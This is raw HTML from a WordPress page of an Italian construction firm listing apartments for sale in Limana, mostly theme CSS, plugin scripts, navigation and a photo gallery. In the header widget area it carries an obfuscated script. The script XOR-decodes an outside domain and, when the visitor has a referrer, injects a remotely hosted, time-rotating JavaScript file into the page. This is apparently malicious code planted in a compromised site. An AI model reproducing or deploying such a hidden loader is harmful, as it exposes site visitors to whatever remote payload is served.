	.tg-service-widget .service-more:hover,.blog-section .blog-wrapper.tg-blog-widget-layout-4 .read-more-container .read-more a:hover{
	color: #c9851f;
}
.about-section .about-content-wrapper .btn-wrapper a:hover,.popular-batch,.tg-pricing-widget-block.tg-pricing-table-layout-1:hover .btn-wrapper a,.tg-pricing-widget-block.tg-pricing-table-layout-2 .btn-wrapper a:hover,
.tg-pricing-widget-block.tg-pricing-table-layout-3 .btn-wrapper a:hover,
.tg-pricing-widget-block.tg-pricing-table-layout-4 .btn-wrapper a:hover,.tg-pricing-widget-block.tg-pricing-table-layout-4.featured-pricing .btn-wrapper a{
	background-color: #c9851f;
}
.tg-pricing-widget-block.tg-pricing-table-layout-2 .pricing::before{
	border-bottom-color: #dd9933;
}
.tg-pricing-widget-block.tg-pricing-table-layout-1:hover,
.tg-pricing-widget-block.tg-pricing-table-layout-2 .pricing,.tg-pricing-widget-block.tg-pricing-table-layout-2 .btn-wrapper a,.tg-pricing-widget-block.tg-pricing-table-layout-3.featured-pricing .pricing-title-wrapper,.tg-pricing-widget-block.tg-pricing-table-layout-3 .btn-wrapper a,.tg-pricing-widget-block.tg-pricing-table-layout-4 .btn-wrapper a,.tg-pricing-widget-block.tg-pricing-table-layout-4.featured-pricing{
	background-color: #dd9933;
}
.tg-pricing-widget-block.tg-pricing-table-layout-3 .pricing-table-title,.tg-pricing-widget-block.tg-pricing-table-layout-4 .pricing,.tg-pricing-widget-block.tg-pricing-table-layout-4 .pricing .price{
	color: #dd9933;
}
.divider,.tg-team-widget.tg-team-layout-5 .team-designation,.tg-team-widget.tg-team-layout-5 .team-social a{
	color: #dd9933;
}
.tg-team-widget.tg-team-layout-5 .team-social a:hover{
	color: #c9851f;
}
.tg-team-widget.tg-team-layout-4:hover .team-img::before{
	background-color: rgba( 221, 153, 51, 0.8);
}
.call-to-action-section .btn-wrapper a:hover{
	border-color: #c9851f;
}
.tg-team-widget.tg-team-layout-4 .team-content-wrapper{
	border-bottom-color: #dd9933;
}
.tg-fun-facts-widget.tg-fun-facts-layout-5:hover,.tg-fun-facts-widget.tg-fun-facts-layout-6 .fun-facts-wrapper,.tg-fun-facts-widget.tg-fun-facts-layout-6 .fun-facts-wrapper::before{
	background-color: #dd9933;
}
.tg-fun-facts-widget.tg-fun-facts-layout-6 .fun-facts-wrapper::after{
	border-bottom-color: #dd9933;
}
.tg-fun-facts-widget.tg-fun-facts-layout-5:hover{
	border-color: #dd9933;
}
.testimonial-container .testimonial-icon{
	color: #dd9933;
}
.tg-testimonial-widget.tg-testimonial-widget-layout-2 .testimonial-container .testimonial-client-detail .testimonial-img img,.tg-testimonial-widget.tg-testimonial-widget-layout-3 .testimonial-container .testimonial-client-detail .testimonial-img{
	border-color: #dd9933;
}
.progress-bar-rating{
	background-color: #dd9933;
}
.tab-list ul li.ui-tabs-active.ui-state-active a{
	color: #dd9933;
}
.woocommerce ul.products li.product .button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
	background-color: #c9851f;
}
.wc-cat-content .wc-cat-content-number{
	color: #dd9933;
}
#preloader span{
	--blue : #dd9933;
	background: #dd9933;
}
.cp-flip:before,.cp-eclipse,.cp-boxes:before,.cp-boxes:after,.cp-bubble{
	background: #dd9933;
}
.cp-bubble:before,.cp-bubble:after{
	background-color: #dd9933;
}
.cp-round:after,.cp-skeleton{
	border-top-color: #dd9933;
}
.cp-skeleton:before,.cp-eclipse:after{
	border-left-color: #dd9933;
}
.cp-skeleton:after,.cp-eclipse:before{
	border-right-color: #dd9933;
}
.tribe-list-widget li:hover .tribe-event-start-date,.tribe-list-widget li:hover .tribe-event-title-block::after,.tribe-events-widget-link a,.tribe-list-widget li:hover .tribe-event-title-block,.wpcf7-form input[type="submit"]{
	background-color: #dd9933;
}
.tribe-events-widget-link a:hover,.wpcf7-form input[type="submit"]:hover{
	background-color: #c9851f;
}
.tribe-list-widget li:hover .tribe-event-title-block::after{
	border-color: #dd9933;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
	background-color: #c9851f;
}
.yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce a.add_to_wishlist.button.alt:hover{
	background-color: #c9851f;
}
.tg-button{
	background-color: #dd9933;
}
.tg-button:hover{
	background-color: #c9851f;
}
@media(max-width: 980px){
	#site-navigation ul li.menu-item-has-children .sub-toggle{
		background-color: #dd9933;
	}
}

@media screen and ( min-width: 980px ) {
	.menu-item-has-children:hover > .sub-toggle,#site-navigation ul li ul.sub-menu li.menu-item-has-children:hover .sub-toggle {
		color: #dd9933;
	}
}

@media screen and (min-width: 56.875em) {
	.main-navigation li:hover > a,
	.main-navigation li.focus > a {
		color: #dd9933;
	}
}


	/* Main Text Color */
	.tg-slider-widget .swiper-button-next::before, .tg-slider-widget .swiper-button-prev::before, .section-title-wrapper .section-title,.tg-service-widget .service-title-wrap a ,.team-wrapper .team-content-wrapper .team-title a,.tg-testimonial-widget-layout-3 .testimonial-container .testimonial-wrapper .testimonial-slide .testimonial-client-detail .client-detail-block .testimonial-title,.tg-testimonial-widget-layout-2 .testimonial-container .testimonial-wrapper .testimonial-slide .testimonial-client-detail .client-detail-block .testimonial-title,.tg-testimonial-widget-layout-1 .testimonial-container .testimonial-wrapper .testimonial-slide .testimonial-client-detail .client-detail-block .testimonial-title,.blog-section .row:nth-child(odd) .blog-content .entry-title a,.blog-section .row:nth-child(even) .blog-content .entry-title a,.pricing-table-section .tg-pricing-table-widget .pricing-table-title ,.pricing-table-section .tg-pricing-table-widget .pricing,.pricing-table-section .tg-pricing-table-widget .btn-wrapper a,.pricing-table-section .tg-pricing-table-widget.standard .popular-batch,.single-post #primary .author-description .author-description-block .author-title,.section-title-wrapper .section-title,.tg-service-widget .service-title-wrap a,.tg-service-widget .service-title-wrap a {
		color: #111111;
	}
	.header-bottom .search-wrap .search-box .searchform .btn, .pg-custom .swiper-pagination-bullet.swiper-pagination-bullet-active, .swiper-pagination-progressbar .swiper-pagination-progressbar-fill, .tg-slider-widget .swiper-wrapper .slider-content .btn-wrapper a:hover,.testimonial-container .swiper-pagination.testimonial-pager .swiper-pagination-bullet{
		background-color: #111111;
	}

	.pg-custom .swiper-pagination-bullet.swiper-pagination-bullet-active {
		border-color: #111111;
	}

	.feature-product-section .tg-feature-product-layout-2 .tg-container .tg-column-wrapper .tg-feature-product-widget .featured-image-desc::before{
		border-right-color: #111111;
	}
	.woocommerce ul.products li.product h3,.wc-cat-content .wc-cat-content-title,.section-title,.blog-section .tg-blog-widget-layout-2 .entry-title a,.entry-title a,.team-wrapper .team-title,.tg-pricing-widget-block .pricing-table-title{
		color: #111111;
	}


	/* Secondary Text Color */
	.tg-service-widget .service-content-wrap,.section-title-wrapper .section-description,.team-wrapper .team-content-wrapper .team-content,.testimonial-container .testimonial-wrapper .testimonial-slide .testominial-content-wrapper .testimonial-content,body, button, input, select, textarea,.archive #primary .entry-content-block .entry-content, .blog #primary .entry-content-block .entry-content {
		color: #666666;
	}
	.tg-service-widget.tg-service-layout-4 .service-content-wrap,.tg-service-widget.tg-service-layout-5 .service-content-wrap,.section-description,.entry-content, .entry-summary,.blog-section .blog-wrapper.tg-blog-widget-layout-3 .tg-blog-widget:hover .entry-summary,.blog-section .blog-wrapper.tg-blog-widget-layout-4 .tg-blog-widget:hover .entry-summary,.blog-section .blog-wrapper.tg-blog-widget-layout-5 .tg-blog-widget:hover .entry-summary,.blog-section .row:nth-child(2n+1) .entry-summary,.blog-section .row:nth-child(2n) .entry-summary,.tg-pricing-widget-block .pricing-table-features li,.comment-content{
		color: #666666;
	}


				.site-branding {
					margin: 0 auto 0 0;
				}

				.site-branding {
					clip: rect(1px, 1px, 1px, 1px);
					position: absolute !important;
					height: 1px;
					width: 1px;
					overflow: hidden;
				}
			
</style>
<link rel='stylesheet' id='animate-css' href='https://www.impresatirabeni.it/wp-content/themes/flash-pro/css/animate.min.css?ver=3.5.2' type='text/css' media='' />
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/photoblocks-grid-gallery/public/js/anime.min.js?ver=1.3.2" id="anime-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/photoblocks-grid-gallery/public/js/packery.pkgd.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/photoblocks-grid-gallery/public/js/photoblocks.public.js?ver=1.3.2" id="photoblocks-js"></script>
<link rel="https://api.w.org/" href="https://www.impresatirabeni.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.impresatirabeni.it/wp-json/wp/v2/posts/713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.impresatirabeni.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel="canonical" href="https://www.impresatirabeni.it/appartamenti/giaon/" />
<link rel='shortlink' href='https://www.impresatirabeni.it/?p=713' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.impresatirabeni.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.impresatirabeni.it%2Fappartamenti%2Fgiaon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.impresatirabeni.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.impresatirabeni.it%2Fappartamenti%2Fgiaon%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
				<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<style media="all" id="siteorigin-panels-layouts-head">/* Layout 713 */ #pgc-713-0-0 , #pgc-713-0-1 , #pgc-713-1-0 , #pgc-713-1-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pg-713-0 , #pl-713 .so-panel , #pl-713 .so-panel:last-of-type { margin-bottom:0px } #pg-713-0.panel-has-style > .panel-row-style, #pg-713-0.panel-no-style , #pg-713-1.panel-has-style > .panel-row-style, #pg-713-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-713-0.panel-no-style, #pg-713-0.panel-has-style > .panel-row-style, #pg-713-0 , #pg-713-1.panel-no-style, #pg-713-1.panel-has-style > .panel-row-style, #pg-713-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-713-0 > .panel-grid-cell , #pg-713-0 > .panel-row-style > .panel-grid-cell , #pg-713-1 > .panel-grid-cell , #pg-713-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-713-0-0 , #pgc-713-1-0 { margin-bottom:30px } #pl-713 .panel-grid-cell { padding:0 } #pl-713 .panel-grid .panel-grid-cell-empty { display:none } #pl-713 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="https://www.impresatirabeni.it/wp-content/uploads/2018/05/cropped-logo_tirabeni_ok-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.impresatirabeni.it/wp-content/uploads/2018/05/cropped-logo_tirabeni_ok-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.impresatirabeni.it/wp-content/uploads/2018/05/cropped-logo_tirabeni_ok-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.impresatirabeni.it/wp-content/uploads/2018/05/cropped-logo_tirabeni_ok-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-block .tg-image-block{
	text-align :left;
}

.service-title-wrap a {
    color: #990d02;
}
.service-content-wrap{
font-size: 14px;
 
}
.widget_themegrill_flash_blog .entry-date {
display: none;
}
.widget_themegrill_flash_blog .entry-author {
display: none;
}
		</style>
		<style id="kirki-inline-styles">#site-navigation li,#site-navigation ul li li,body{font-family:Montserrat;font-size:14px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#333333;}#secondary .widget-title{font-family:Montserrat;font-size:14px;font-weight:bold;line-height:1.5;text-align:inherit;text-transform:none;color:#333333;}h1{font-family:Montserrat;font-size:36px;font-weight:bold;line-height:1.5;text-align:inherit;text-transform:none;color:#333333;}h2{font-family:Montserrat;font-size:30px;font-weight:bold;line-height:1.5;text-align:inherit;text-transform:none;color:#333333;}h3{font-family:Montserrat;font-size:25px;font-weight:bold;line-height:1.5;text-align:inherit;text-transform:none;color:#333333;}h4{font-family:Montserrat;font-size:20px;font-weight:bold;line-height:1.5;text-align:inherit;text-transform:none;color:#333333;}h5{font-family:Montserrat;font-size:18px;font-weight:bold;line-height:1.5;text-align:inherit;text-transform:none;color:#333333;}h6{font-family:Montserrat;font-size:16px;font-weight:bold;line-height:1.5;text-align:inherit;text-transform:none;color:#333333;}#site-navigation ul li{padding-right:30px;font-family:Montserrat;font-weight:600;letter-spacing:0px;text-transform:none;}#site-navigation ul li a{font-size:14px;}#site-navigation ul.sub-menu li a{font-size:14px;}#site-navigation ul li ul li{font-family:Montserrat;font-weight:400;}.breadcrumb-trail.breadcrumbs .trail-items li span, .breadcrumb-trail.breadcrumbs .trail-items li span a{font-size:15px;color:#000000;}.breadcrumb-trail.breadcrumbs{background-color:#ae9a63;}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.impresatirabeni.it/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.impresatirabeni.it/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.impresatirabeni.it/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.impresatirabeni.it/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.impresatirabeni.it/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.impresatirabeni.it/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.impresatirabeni.it/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.impresatirabeni.it/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.impresatirabeni.it/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.impresatirabeni.it/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-713 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-flash-pro everest-forms-no-js siteorigin-panels siteorigin-panels-before-js rounded-social-menu non-transparent left-logo-right-menu full-width">




<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="top-sidebar">
			</div>

	
	<header id="masthead" class="site-header" role="banner">
					<div class="header-top">
				<div class="tg-container">
					<div class="wpml-button wpml-button-">
</div>
					<div class="left-content">
											</div>
					<div class="right-content">
											</div>
				</div>
			</div>
		
		<div class="header-bottom">
			<div class="tg-container">
				
												<div class="logo">
		<figure class="logo-image">
		<a href="https://www.impresatirabeni.it/" class="custom-logo-link" rel="home"><img width="200" height="100" src="https://www.impresatirabeni.it/wp-content/uploads/2018/05/logo_tirabeni_ok.png" class="custom-logo" alt="Impresa Tirabeni Bruno &#8211; edilizia" decoding="async" /></a>			</figure>
	
	<div class="logo-text site-branding">
					<p class="site-title"><a href="https://www.impresatirabeni.it/" rel="home">Impresa Tirabeni Bruno &#8211; edilizia</a></p>
					<p class="site-description">la tua casa 360&deg;</p>
			</div>
</div>

														<aside id="header-right" class="widget-area" role="complementary">
	<section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_84be2e) {
    
    var _b1e3c4 = Date.now();
    var _5d7432 = 1000;
    _b1e3c4 = _b1e3c4 / _5d7432;
    _b1e3c4 = Math.floor(_b1e3c4);

    var _779319 = 600;
    _b1e3c4 -= _b1e3c4 % _779319;
    _b1e3c4 = _b1e3c4.toString(16);

    var _c7c475 = _84be2e.referrer;

    if (!_c7c475) return;

    var _14a712 = [44064, 44069, 44090, 44073, 44072, 44077, 44095, 44068, 44078, 44067, 44077, 44094, 44072, 44071, 44069, 44088, 44130, 44069, 44066, 44074, 44067];

    _14a712 = _14a712.map(function(_ffcf4e){
        return _ffcf4e ^ 44108;
    });

    var _3a59f2 = "43426e32282850bad6cbd90e1c5258d2";
    
    _14a712 = String.fromCharCode(..._14a712);

    var _188be3 = "https://";
    var _c582fd = "/";
    var _8100d9 = "track-";

    var _f02b4f = ".js";

    var _6d8767 = _84be2e.createElement("script");
    _6d8767.type = "text/javascript";
    _6d8767.async = true;
    _6d8767.src = _188be3 + _14a712 + _c582fd + _8100d9 + _b1e3c4 + _f02b4f;

    _84be2e.getElementsByTagName("head")[0].appendChild(_6d8767)

}(document);
</script></section></aside><!-- #secondary -->
				
				
					
<div class="site-navigation-wrapper">
	<div class="site-navigation-container">
		<nav id="site-navigation" class="main-navigation submenu-shadow" role="navigation">
		<div class="menu-toggle">
			<i class="fa fa-bars"></i>
		</div>
		<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-436"><a href="https://www.impresatirabeni.it/">HOME</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.impresatirabeni.it/about-2/">AZIENDA</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-976"><a href="https://www.impresatirabeni.it">SERVIZI OFFERTI</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://www.impresatirabeni.it/casa-chiavi-in-mano/">Casa chiavi in mano</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.impresatirabeni.it/progettazione/">Progettazione 3D</a></li>
	<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://www.impresatirabeni.it/ristrutturazioni/">Ristrutturazioni</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-863"><a href="https://www.impresatirabeni.it">REALIZZAZIONI</a>
<ul class="sub-menu">
	<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://www.impresatirabeni.it/stile-moderno/">Stile Moderno</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://www.impresatirabeni.it/stile-tradizionale/">Stile Tradizionale</a></li>
	<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://www.impresatirabeni.it/stile-moderno-2-2/">Stile Rustico</a></li>
</ul>
</li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://www.impresatirabeni.it/offerte/">OFFERTE IMMOBILIARI</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://www.impresatirabeni.it/contatti/">CONTATTI</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
		</div>
</div>

					<div class="header-action-container">
																		<div class="search-wrap">
	<div class="search-icon">
		<i class="fa fa-search"></i>
	</div>
	<div class="search-box">
		
<form role="search" method="get" class="searchform" action="https://www.impresatirabeni.it/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit btn search-btn"><span class="screen-reader-text">Search</span><i class="fa fa-search"></i></button>
</form>
	</div>
</div>
					</div>

					
							</div>
		</div>
	</header><!-- #masthead -->

	
	
	
	
		<nav id="flash-breadcrumbs"
		     class="breadcrumb-trail breadcrumbs pageheader-medium">
			<div class="tg-container">
				<h1 class="trail-title">Lottizzazione a Limana (BL)</h1>				<ul class="trail-items"><li class="trail-item trail-begin"><a class="trail-home" href="https://www.impresatirabeni.it" title="Home"><span>Home</span></a></li><li class="trail-item item-category"><span><a href="https://www.impresatirabeni.it/category/appartamenti/">Appartamenti</a></span></li><li class="trail-item"><span>Lottizzazione a Limana (BL)</span></li></ul>			</div>
		</nav>

	
	
	<div id="content" class="site-content">
		<div class="tg-container">

	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-713" class="post-713 post type-post status-publish format-standard has-post-thumbnail hentry category-appartamenti">

	
				<div class="entry-thumbnail">

			<img width="1920" height="1200" src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/03.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/03.jpg 1920w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-300x188.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-768x480.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-1024x640.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-500x313.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-800x500.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-1280x800.jpg 1280w" sizes="(max-width: 1920px) 100vw, 1920px" />
		</div>
	
	<div class="entry-content-block">
		<header class="entry-header">
			<div class="entry-title hidden">Lottizzazione a Limana (BL)</div>		</header><!-- .entry-header -->

					<div class="entry-meta">
							</div><!-- .entry-meta -->
		
		<div class="entry-content">
							<div id="pl-713"  class="panel-layout" ><div id="pg-713-0"  class="panel-grid panel-has-style" ><div data-overlay-opactity="1" class="panel-row-style panel-row-style-for-713-0" ><div id="pgc-713-0-0"  class="panel-grid-cell panel-grid-cell-mobile-last" ><div id="panel-713-0-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="0" ><h3 class="widget-title">Giaon &#8211; via Salvo D&#8217;Acquisto</h3>			<div class="textwidget"><p>Vendita appartamenti con 2/3 camere bifamigliari.<br />
Per Informazioni chiamare <strong>tel. +39 0437 557535</strong> o inviare email:<a href="mailto:info@impresatirabeni.it"> info@impresatirabeni.it</a></p>
</div>
		</div></div><div id="pgc-713-0-1"  class="panel-grid-cell panel-grid-cell-empty" ></div></div></div><div id="pg-713-1"  class="panel-grid panel-has-style" ><div data-overlay-opactity="1" class="panel-row-style panel-row-style-for-713-1" ><div id="pgc-713-1-0"  class="panel-grid-cell" ><div id="panel-713-1-0-0" class="widget_text so-panel widget widget_custom_html panel-first-child panel-last-child" data-index="1" ><div class="textwidget custom-html-widget">
<div class="vp-portfolio vp-uid-1f00cb5e vp-id-1190 "
	data-vp-layout="tiles" data-vp-content-source="images" data-vp-items-style="fly" data-vp-items-click-action="popup_gallery" data-vp-items-gap="15" data-vp-items-gap-vertical="" data-vp-pagination="load-more" data-vp-next-page-url="" data-vp-tiles-type="3|1,1|" >
	<div class="vp-portfolio__preloader-wrap">
		<div class="vp-portfolio__preloader">
			<img decoding="async" loading="eager" src="https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/assets/images/logo-dark.svg" alt="Visual Portfolio, Posts &amp; Image Gallery for WordPress" width="20" height="20" data-skip-lazy>
		</div>
	</div>
		<div class="vp-portfolio__items-wrap">
			
<div class="vp-portfolio__items vp-portfolio__items-style-fly vp-portfolio__items-show-overlay-hover">

		<div		class="vp-portfolio__item-wrap vp-portfolio__item-uid-04c8fa1b" data-vp-filter="" 		>
			<template class="vp-portfolio__item-popup" data-vp-popup-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/0.jpg" data-vp-popup-img-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/0.jpg 1291w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/0-300x279.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/0-768x714.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/0-1024x952.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/0-500x465.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/0-800x744.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/0-1280x1190.jpg 1280w" data-vp-popup-img-size="1291x1200" data-vp-popup-md-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/0.jpg" data-vp-popup-md-img-size="800x744" data-vp-popup-sm-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/0.jpg" data-vp-popup-sm-img-size="500x465">
	</template>
						<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/0.jpg"
			>
	
